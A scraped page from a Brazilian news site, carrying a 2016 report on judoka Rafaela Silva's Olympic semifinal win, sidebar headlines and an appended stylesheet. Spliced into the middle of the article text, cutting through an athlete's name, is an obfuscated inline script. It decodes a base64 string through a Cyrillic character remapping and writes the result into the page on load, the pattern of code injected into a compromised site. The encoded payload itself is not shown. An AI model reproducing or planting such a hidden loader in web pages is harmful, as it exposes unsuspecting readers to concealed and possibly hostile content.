	<div class="coluna-esquerda">
		<article class="post">
        	<header>
        		<a href="https://www.vozdoms.com.br/noticias/esportes/" rel="category tag">Esportes</a>single<a href="https://www.vozdoms.com.br/noticias/rio-2016/" rel="category tag">Rio 2016</a>                            	<h1>Rafaela Silva vence romena e disputará o ouro no judô</h1>
            	<div class="post-resumo"></div>
            	<div class="post-content-autor">
                    <div class="left" style="margin-top:10px;">
                        <span class="post-autor">Redação</span>
                        <time class="data-noticia" datetime="2016-05-17 00:04:00">08/08/2016 16:07</time>
                    </div>
                    <ul class="noticia-social-single right">
                        <li class="link-facebook-single sprite"><a rel="external" target="_blank" href="http://facebook.com/share.php?u=https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/">Facebook</a></li>
                        <li class="link-twitter-single sprite"><a rel="external" target="_blank" href="https://twitter.com/share?url=https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/">Twitter</a></li>
                        <li class="link-google-single sprite"><a rel="external" target="_blank" href="https://plus.google.com/share?url=https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/">Google</a></li>
                        <li class="link-pinterest-single sprite"><a target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/">Pinterest</a></li>
                    </ul>
            	</div>
            	<div style="display:none;"><img width="580" height="388" src="https://www.vozdoms.com.br/wp-content/uploads/2016/08/2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.vozdoms.com.br/wp-content/uploads/2016/08/2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light.jpg 580w, https://www.vozdoms.com.br/wp-content/uploads/2016/08/2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light-300x201.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></div>
            </header>
            <div class="post-text">
            	<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3053" src="http://www.vozdoms.com.br/wp-content/uploads/2016/08/2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light.jpg" alt="2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light" width="580" height="388" srcset="https://www.vozdoms.com.br/wp-content/uploads/2016/08/2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light.jpg 580w, https://www.vozdoms.com.br/wp-content/uploads/2016/08/2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light-300x201.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></p>
<p>A judoca brasileira Rafaela Silva venceu hoje (8) a romena Corina Caprioriu, vice-campeã mundial, na semifinal na categoria até 57 quilos feminino. No Golden Score (tempo extra), a brasileira conseguiu um wazari sobre a oponente e vai disputar a medalha de ouro, ainda nesta segunda-feira, com Dorjsürengiin Sumiya, da Mongólia.</p>
<p>Na manhã de hoje, Rafaela já havia vencido a alemã Myriam Roper, a sul-coreana Kim J<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>andi e a húngara Hedvig Karakas.</p>
<p>Rafaela é carioca, tem 24 anos e cresceu na comunidade Cidade de Deus. Começou a praticar judô com 5 anos em uma academia na rua de sua casa. Aos 8 anos, entrou no Instituo Reação, no Rio de Janeiro.</p>
<p>Em 2011, ganhou a medalha de prata nos Jogos Pan-americanos de Guadalajara, no México e, em 2015, conquistou a prata no Pan de Toronto. Também foi foi vice-campeã mundial em Paris 2011. Na Olimpíada de 2012, em Londres, Rafaela foi desclassificada pelos juízes na segunda rodada por um golpe ilegal.</p>
<p>Rafaela conquistou a medalha de ouro no Mundial de Judô de 2013, prata no Mundial de 2011 e bronze no World Masters de 2012.</p>
<p>&nbsp;</p>
            </div>
                        
            <div class="separador-single-1"></div>
                                                <div class="content-veja-mais">
            	<h5>Veja também</h5>
                <ul class="lista-veja-mais">
                	                                    	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2026/01/futebol.png)"><a href="https://www.vozdoms.com.br/noticias/esportes/" rel="category tag">Esportes</a></div>
                        <h6><a href="https://www.vozdoms.com.br/serie-a-do-futebol-sul-mato-grossense-tera-repasse-de-r-12-milhao/">Série A do futebol sul-mato-grossense terá repasse de R$ 1,2 milhão</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2025/12/flamengo.png)"><a href="https://www.vozdoms.com.br/noticias/esportes/" rel="category tag">Esportes</a></div>
                        <h6><a href="https://www.vozdoms.com.br/com-salario-maior-filipe-luis-fica-no-flamengo-pelas-proximas-duas-temporadas/">Com salário maior, Filipe Luis fica no Flamengo pelas próximas duas temporadas</a></h6>
                    </li>
                                                        	<li>
                    	<div class="img-veja-mais" style="background-image:url(https://www.vozdoms.com.br/wp-content/uploads/2025/12/brasil.png)"><a href="https://www.vozdoms.com.br/noticias/esportes/" rel="category tag">Esportes</a></div>
                        <h6><a href="https://www.vozdoms.com.br/brasil-vai-enfrentar-franca-e-croacia-em-amistosos-antes-da-copa-de-2026/">Brasil vai enfrentar França e Croácia em amistosos antes da Copa de 2026</a></h6>
                    </li>
                                    </ul>
            </div>
                        <div class="separador-single-2"></div>
        </article>
        <div class="content-veja-mais">
			<h5>Comentários</h5>
        	<div class="fb-comments" data-href="https://www.vozdoms.com.br/brasil-vai-enfrentar-franca-e-croacia-em-amistosos-antes-da-copa-de-2026/" data-width="640" data-numposts="20"></div>
            
        </div>
        </div>    
	<div class="coluna-direita">
    			        <div class="publicidade-300-250">
            <a href="https://www.instagram.com/narusushiexp/" target="_blank"><img width="300" height="249" src="https://www.vozdoms.com.br/wp-content/uploads/2016/05/logo-naru-express-quadrada-e1691080950243.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        </div>
                
        		        <div class="content-ultimas-capa" style="position:relative">
            <h3 class="tit-ultimas sprite">Últimas notícias</h3>
            <div class="seta-cima"></div>
            <div class="jcarousel2" style="overflow:hidden;position:relative;height:577px;width:320px">
            <ul class="lista-ultimas">
                                                <li>
                    <span><strong>19/01</strong></br>08:00</span>
                    <a href="https://www.vozdoms.com.br/noticias/internacional/" rel="category tag">Internacional</a>                    <h4><a href="https://www.vozdoms.com.br/ue-realizara-cupula-de-emergencia-sobre-ameaca-de-tarifas-de-trump/">UE realizará cúpula de emergência sobre ameaça de tarifas de Trump</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>17:23</span>
                    <a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/sicoob-unique-br-lanca-campanha-capital-premiado-e-transforma-rendimento-em-chance-de-premios/">Sicoob Unique Br lança Campanha Capital Premiado e transforma rendimento em chance de prêmios</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>14:39</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/com-pib-de-us-22-trilhoes-mercosul-ue-assinam-acordo-apos-quase-26-anos-de-negociacao/">Com PIB de US$ 22 trilhões, Mercosul-UE assinam acordo após quase 26 anos de negociação</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>13:35</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/mercosul-ue-acordo-traz-20-capitulos-para-nortear-relacao-entre-os-dois-blocos/">Mercosul-UE: acordo traz 20 capítulos para nortear relação entre os dois blocos</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>12:34</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/com-salarios-de-ate-r-30-mil-concurso-da-camara-dos-deputados-tera-prova-na-capital/">Com salários de até R$ 30 mil, concurso da Camâra dos Deputados terá prova na Capital</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>08:31</span>
                    <a href="https://www.vozdoms.com.br/noticias/desenvolvimento/" rel="category tag">Desenvolvimento</a>                    <h4><a href="https://www.vozdoms.com.br/apesar-do-recorde-na-exportacao-setor-industrial-de-ms-sofre-retracao/">Apesar do recorde na exportação, setor industrial de MS sofre retração</a></h4>
                </li>
                                                <li>
                    <span><strong>18/01</strong></br>07:29</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/prefeitura-tem-que-decidir-ate-fevereiro-se-vai-intervir-no-transporte-coletivo/">Prefeitura tem que decidir até fevereiro se vai intervir no transporte coletivo</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>15:13</span>
                    <a href="https://www.vozdoms.com.br/noticias/esportes/" rel="category tag">Esportes</a>                    <h4><a href="https://www.vozdoms.com.br/serie-a-do-futebol-sul-mato-grossense-tera-repasse-de-r-12-milhao/">Série A do futebol sul-mato-grossense terá repasse de R$ 1,2 milhão</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>14:08</span>
                    <a href="https://www.vozdoms.com.br/noticias/educacao/" rel="category tag">Educação</a>                    <h4><a href="https://www.vozdoms.com.br/mercosul-ue-ausente-de-cerimonia-de-assinatura-lula-comemora-acordo/">Mercosul-UE: Ausente de cerimônia de assinatura, Lula comemora acordo</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>13:15</span>
                    <a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/chuvas-irregulares-geram-incertezas-em-produtores-de-soja-em-mato-grosso-do-sul/">Chuvas irregulares geram incertezas em produtores de soja em Mato Grosso do Sul</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>11:51</span>
                    <a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                    <h4><a href="https://www.vozdoms.com.br/adriane-veta-isencao-de-iptu-para-casas-de-ate-r-100-mil/">Adriane veta isenção de IPTU para casas de até R$ 100 mil</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>11:34</span>
                    <a href="https://www.vozdoms.com.br/noticias/economia/" rel="category tag">Economia</a>                    <h4><a href="https://www.vozdoms.com.br/prefeitura-de-campo-grande-tem-dividas-com-empresas-que-somam-r-548-milhoes/">Prefeitura de Campo Grande tem dívidas com empresas que somam R$ 54,8 milhões</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>11:08</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/inss-bloqueia-repasse-de-r-2-bilhoes-em-credito-consignado-ao-banco-master/">INSS bloqueia repasse de R$ 2 bilhões em crédito consignado ao Banco Master</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>09:57</span>
                    <a href="https://www.vozdoms.com.br/noticias/saude/" rel="category tag">Saúde</a>                    <h4><a href="https://www.vozdoms.com.br/ha-5-anos-brasil-aplicava-primeiras-doses-de-vacina-contra-a-covid-19/">Há 5 anos, Brasil aplicava primeiras doses de vacina contra a covid-19</a></h4>
                </li>
                                                <li>
                    <span><strong>17/01</strong></br>09:53</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/mercosul-e-uniao-europeia-assinam-acordo-comercial-neste-sabado/">Mercosul e União Europeia assinam acordo comercial neste sábado</a></h4>
                </li>
                                                <li>
                    <span><strong>16/01</strong></br>19:12</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/teste-do-pezinho-ampliado-chega-ao-sus/">Teste do pezinho ampliado chega ao SUS</a></h4>
                </li>
                                                <li>
                    <span><strong>16/01</strong></br>15:01</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/interdicoes-do-fim-de-semana-incluem-obras-evento-e-poda-de-arvore/">Interdições do fim de semana incluem obras, evento e poda de árvore</a></h4>
                </li>
                                                <li>
                    <span><strong>16/01</strong></br>14:58</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/motiva-ja-ultrapassou-duplicacao-prevista-para-o-1o-ano-de-contrato/">Motiva já ultrapassou duplicação prevista para o 1º ano de contrato</a></h4>
                </li>
                                                <li>
                    <span><strong>16/01</strong></br>13:11</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/eleitor-tem-pouco-mais-de-tres-meses-para-regularizar-o-titulo-em-ms/">Eleitor têm pouco mais de três meses para regularizar o título em MS</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>18:00</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/governo-lanca-plataforma-da-reforma-tributaria-para-simular-novos-impostos-e-cashback/">Governo lança plataforma da reforma tributária para simular novos impostos e cashback</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>16:09</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/com-80-das-obras-concluidas-jacques-da-luz-se-prepara-para-receber-abertura-do-campeonato-sul-mato-grossense/">Com 80% das obras concluídas, Jacques da Luz se prepara para receber abertura do Campeonato Sul-Mato-Grossense</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>15:47</span>
                    <a href="https://www.vozdoms.com.br/noticias/interior/" rel="category tag">Interior</a>                    <h4><a href="https://www.vozdoms.com.br/privatizacao-da-hidrovia-do-rio-paraguai-sera-no-segundo-semestre-diz-ministro/">Privatização da Hidrovia do Rio Paraguai será no segundo semestre, diz ministro</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>15:07</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/queda-da-importacao-de-gas-natural-reduz-arrecadacao-e-pressiona-contas-publicas/">Queda da importação de gás natural reduz arrecadação e pressiona contas públicas</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>14:50</span>
                    <a href="https://www.vozdoms.com.br/noticias/policia/" rel="category tag">Polícia</a>                    <h4><a href="https://www.vozdoms.com.br/ms-teve-14-mil-pedidos-de-medidas-protetivas-em-2025/">MS teve 14 mil pedidos de medidas protetivas em 2025</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>13:47</span>
                    <a href="https://www.vozdoms.com.br/noticias/saude/" rel="category tag">Saúde</a>                    <h4><a href="https://www.vozdoms.com.br/caneta-emagrecedora-pode-afetar-a-testosterona-e-desempenho-sexual-alerta-urologista/">Caneta emagrecedora pode afetar a testosterona e desempenho sexual, alerta urologista</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>10:10</span>
                    <a href="https://www.vozdoms.com.br/noticias/justica/" rel="category tag">Justiça</a>                    <h4><a href="https://www.vozdoms.com.br/carreta-da-justica-amplia-acesso-e-atende-mais-de-75-mil-pessoas-em-2025/">Carreta da Justiça amplia acesso e atende mais de 7,5 mil pessoas em 2025</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>06:45</span>
                    <a href="https://www.vozdoms.com.br/noticias/capital/" rel="category tag">Capital</a>                    <h4><a href="https://www.vozdoms.com.br/apos-veto-cobranca-do-iptu-2026-vira-impasse-politico-em-campo-grande/">Após veto, cobrança do IPTU 2026 vira impasse político em Campo Grande</a></h4>
                </li>
                                                <li>
                    <span><strong>15/01</strong></br>06:44</span>
                    <a href="https://www.vozdoms.com.br/noticias/internacional/" rel="category tag">Internacional</a>                    <h4><a href="https://www.vozdoms.com.br/suspensao-da-emissao-de-vistos-dos-eua-nao-afeta-turistas/">Suspensão da emissão de vistos dos EUA não afeta turistas</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>19:39</span>
                    <a href="https://www.vozdoms.com.br/noticias/brasil/" rel="category tag">Brasil</a>                    <h4><a href="https://www.vozdoms.com.br/receita-federal-volta-a-negar-taxacao-do-pix-e-alerta-para-golpes/">Receita Federal volta a negar taxação do Pix e alerta para golpes</a></h4>
                </li>
                                                <li>
                    <span><strong>14/01</strong></br>13:27</span>
                    <a href="https://www.vozdoms.com.br/noticias/turismo/" rel="category tag">Turismo</a>                    <h4><a href="https://www.vozdoms.com.br/turismo-brasileiro-tem-faturamento-recorde-de-r-185-bi-em-2025/">Turismo brasileiro tem faturamento recorde de R$ 185 bi em 2025</a></h4>
                </li>
                 
            </ul>
            </div>
            <div class="seta-baixo"></div>
        </div>
        	
                

        			            <div class="content-colunas">
                <h3 class="tit-colunas sprite">Colunas</h3>
                <ul class="lista-colunas">
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/arroz-com-carne-moida-e-legumes/">Arroz com Carne Moída e Legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/frango-cremoso-com-milho/">Frango Cremoso com Milho</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>jornalismo@vozdoms.com.br</span>
                        <h4><a href="https://www.vozdoms.com.br/macarrao-cremoso-de-frango-com-legumes/">Macarrão cremoso de frango com legumes</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/natal-de-monte-verde-tera-atracoes-gratis-ate-fevereiro-confira-a-programacao/">Natal de Monte Verde terá atrações grátis até fevereiro — confira a programação</a></h4>
                    </li>
                                        <li>
                        <div class="entry_author_image"></div>
                        <span>Redação</span>
                        <h4><a href="https://www.vozdoms.com.br/novo-hotel-de-luxo-abre-em-praia-paradisiaca-de-alagoas-com-cabanas-e-piscinas-privativas/">Novo hotel de luxo abre em praia paradisíaca de Alagoas com cabanas e piscinas privativas</a></h4>
                    </li>
                                    </ul>	
            </div>
        </div>
                
    </div>    
</main>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=267444786613015";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<footer class="rodape">
	<div class="container">
		<div class="logo-rodape sprite"><a href="http://www.vozdoms.com.br/"></a></div>
        <div class="rodape-meio">
        	<ul class="menu-topo-bottom desktop">
                <li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
            </ul>
            <p>© Copyright 2016 Voz do MS. Todos os Direitos Reservados. Livre reprodução, transmissão ou redistribuição dos conteúdos sem edição.</p>
        </div>
        <div class="znit sprite"><a href="http://www.znit.com.br">Agência Znit</a></div>
	</div>
</footer>
<script id="dsq-count-scr" src="//vozdoms.disqus.com/count.js" async></script>
    
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78706786-1', 'auto');
  ga('send', 'pageview');

</script>    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vozdoms.com.br/wp-content/themes/vozms/css/padrao.css
body_size: 22440
content:
@charset "utf-8";
/* CSS Document */


/*---:[ universal image classes ]:---*/
.alignleft, img.left { float: left;margin:0px 20px 20px 0px }
.alignright, img.right { float: right;margin:0px 0px 20px 20px }
.aligncenter, img.center { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }
.alignnone, img.block { display: block; clear: both; }
img.frame { background: #eee; border-style: solid; border-color: #ddd; }
img.stack { clear: none !important; }
img[align="left"] { float: left; clear: left; }
img[align="right"] { float: right; clear: right; }
img[align="middle"] { display: block; margin-right: auto; margin-left: auto; float: none; clear: both; }

.desktop
	{
		display:block;
	}
	.mobile
	{
		display:none;
	}
	.mobile-center-social
	{
		float:left;
	}

.container {
	width:990px;
	overflow:hidden;
	margin:0px auto;	
}

.topo {
	background:url(../images/bg-topo.jpg) repeat-x;
	padding:4px 0px 10px 0px;	
}

.logo {
	background:url(../images/logo.png) no-repeat;
	width:128px;
	height:100px;
	float:left;
	overflow:hidden;	
}

.topo-direita {
	width:830px;
	float:right;
	overflow:hidden;
	padding:18px 0px 0px 0px;	
}

.menu-topo {
	display:block;
	overflow:hidden;	
}
	.menu-topo li {
		border-right:1px solid #228CB5;
		padding:1px 9px;	
		float:left;
		list-style:none;
	}
		.menu-topo li:last-child {
			border:none;	
		}
		
		.menu-topo li a {
			color:#fff;
			text-decoration:none;
			font-size:14px;	
		}
			.menu-topo li a:hover {
				color:#EAC85B;	
			}
			
.menu-topo-bottom {
	float:left;	
	margin-top:40px;
}
	.menu-topo-bottom li {
		float:left;
		padding:0px 15px;
		list-style:none;
	}
		.menu-topo-bottom li:first-child {
			padding-left:0px;
			margin-left:10px;	
		}
		.menu-topo-bottom li a {
			font-size:12px;
			color:#333333;	
			text-decoration:none;	
		}
			.menu-topo-bottom li a:hover {
				text-decoration:underline;	
			}
		
.social-topo {
	float:right;	
	overflow:hidden;
	margin-top:24px;
}
	.social-topo li {
		float:left;	
		overflow:hidden;
		margin-left:10px;
		margin-top:16px;
	}
	
	#ativa-busca {
		background:url(../images/icon-busca.png) no-repeat 10px center;		
		width:26px;
		height:16px;
		right: 0;
    	top: 8px;
		position:absolute;
	}	
	
	.busca-aberto {
		background:url(../images/icon-busca.png) no-repeat 10px center;	
	}
		
	.input-busca {
		
		height:30px;
		width:695px;	
		padding-left:40px;
		border: 1px solid #d7d7d7;
		box-shadow: 1px 1px 2px 1px #e7e7e7 inset;
	}
	
	.social-topo li.icon-busca {
		margin-top:9px;	
		
	}

	.social-topo li.icon-facebook {
		background:url(../images/icon-facebook.png) no-repeat;
		width:9px;
		height:16px;	
	}
	.social-topo li.icon-youtube {
		background:url(../images/icon-youtube.png) no-repeat;
		width:21px;
		height:16px;	
	}
	.social-topo li.icon-instagram {
		background:url(../images/twitter.png) no-repeat;
		width:16px;
		height:16px;	
	}
	
.destaques-capa {
	display:block;
	margin:28px 0px;
	overflow:hidden;	
}

.destaque-capa-grande {
	width:490px;
	height:560px;
	overflow:hidden;
	float:left;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
	box-sizing: border-box;
	position:relative;	
	-webkit-border-radius: 2px;
		border-radius: 2px;
}



	.destaque-capa-grande h2 {
		display:block;
		overflow:hidden;
		margin-top:10px;
		line-height:24px;
	}
		.destaque-capa-grande h2 a {
			text-decoration:none;
			font-size:27px;
			color:#fff;
			font-family: 'Sumana', serif;	
		}
			.destaque-capa-grande h2 a:hover {
				text-decoration:underline;	
			}
	.destaque-capa-grande header {
		position:absolute;
		bottom:0px;	
		padding:30px;
	}
	

	
a[rel~="category"] {
	color:#fff;
	font-size:12px;
	display:inline-block;
	background:#228CB5;
	padding:4px 5px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	-webkit-border-radius: 2px;
	border-radius: 2px;	
	font-weight:600;
}
	a[rel~="category"]:hover { 
		color:#333;
		background:#fff;	
	}

.lista-ultimas li .link-categoria {
	background:none;
	padding:0px 0px 5px 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;		
	
	display:block;	
	color:#FF5B26;
	text-decoration:none;
	font-size:11px;
	font-weight:bold;
	text-transform:uppercase;
	
}

.box-gradient {
    background-image: url("../images/bg-degrade.png");
    background-position: 0 110%;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    transition: background-position 0.5s ease 0s;
    width: 100%;
}

.destaque-capa-menor {
	float:right;
	width:490px;
	overflow:hidden;	
}

	

	.destaque-capa-menor li {
		width:490px;
		overflow:hidden;
		height:275px;	
		background-position:center;
		background-repeat:no-repeat;
		background-size:cover;
		position:relative;
		-webkit-border-radius: 2px;
		border-radius: 2px;
	}

	
		.destaque-capa-menor li:first-child {
			margin-bottom:10px;	
		}
		.destaque-capa-menor li header {
			position:absolute;
			bottom:0px;	
			padding:30px;		
		}
		
		.destaque-capa-menor h2 {
			display:block;
			overflow:hidden;
			margin-top:10px;
			line-height:24px;
		}
		.destaque-capa-menor h2 a {
			text-decoration:none;
			font-size:20px;
			color:#fff;
			font-family: 'Sumana', serif;	
		}
			.destaque-capa-menor h2 a:hover {
				text-decoration:underline;	
			}
			
.publicidade-970-150 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	display:block;
	padding:15px 0px;
	text-align:center;	
}

.content-em-alta {
	display:block;
	overflow:hidden;
	margin:16px 0px 30px 0px;
}
	.content-em-alta h3 {
		background:url(../images/tit-em-alta.png) no-repeat;
		width:152px;
		height:39px;
		overflow:hidden;
		margin:0px auto;	
	}
	
.lista-em-alta {
	display:block;
	overflow:hidden;
	margin-top:28px;	
}
	.lista-em-alta li {
		float:left;
		margin-right:12px;
		overflow:hidden;
		width:322px;	
	}
		.lista-em-alta li:last-child {
			margin-right:0px;	
		}
		.lista-em-alta li h4 {
			display:block;
			margin-top:10px;	
			padding-bottom:3px;
			line-height:17px;
		}
			.lista-em-alta li h4 a {
				font-size:18px;
				color:#269DBF;
				text-decoration:none;	
				font-family: 'Sumana', serif;
			}
				.lista-em-alta li h4 a:hover {
					color:#1A677D;	
				}
	
.img-em-alta {
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;		
	overflow:hidden;
	width:302px;
	height:210px;
	padding:10px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.capa-content {
	display:block;
	overflow:hidden;
	margin-top:40px;	
}

.capa-content-left {
	width:657px;
	float:left;
	overflow:hidden;	
}

.capa-videos {
	display:block;
	overflow:hidden;
	margin-bottom:19px;
	background:url(../images/bg-videos.jpg) repeat-x;
	padding:17px 24px;	
	-webkit-border-radius: 2px;
	border-radius: 2px;
	position:relative;
}

.tit-videos {
	display:block;
	background:url(../images/tit-videos.png) center center no-repeat;
	overflow:hidden;	
	padding-bottom:24px;
}

.lista-videos {
	display:block;
	overflow:hidden;	
	margin-top:15px;
	position: relative;
    width: 20000em;

}
	.lista-videos li {
		float:left;
		overflow:hidden;
		width:242px;	
		margin-right:37px;
	}
		.lista-videos li h4 {
			display:block;
			overflow:hidden;
			padding-bottom:3px;
			line-height:17px;	
			margin-top:10px;
		}
			.lista-videos li h4 a {
				color:#fff;
				font-size:15px;
				text-decoration:none;	
			}
				.lista-videos li h4 a:hover {
					text-decoration:underline;	
				}
	
.img-video-capa {
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;		
	width:242px;
	height:136px;
}

.capa-publicidade-300-100 {
	display:block;
	overflow:hidden;	
}
	.capa-publicidade-300-100 ul li:first-child {
		float:left;	
	}
	.capa-publicidade-300-100 ul li:last-child {
		float:right;	
	}
	
.publicidade-300-100 {
	background:url(../images/bg-publicidade-970-150.jpg) repeat;
	padding:13px;
	overflow:hidden;
	width:300px;
	height:100px;	
}

.capa-colunas-content {
	display:block;
	overflow:hidden;
	margin-top:20px;	
}

.content-mais-lidas {
	float:left;
	overflow:hidden;
	width:292px;	
}

.tit-mais-lidas {
	background:url(../images/tit-mais-lidas.png) no-repeat;
	width:187px;
	height:40px;
	overflow:hidden;
	margin-bottom:40px;	
}

.lista-mais-lidas {
	display:block;
	overflow:hidden;	
}
	.lista-mais-lidas li {
		display:block;
		margin-bottom:25px;
		overflow:hidden;	
	}
		.lista-mais-lidas li span {
			float:left;	
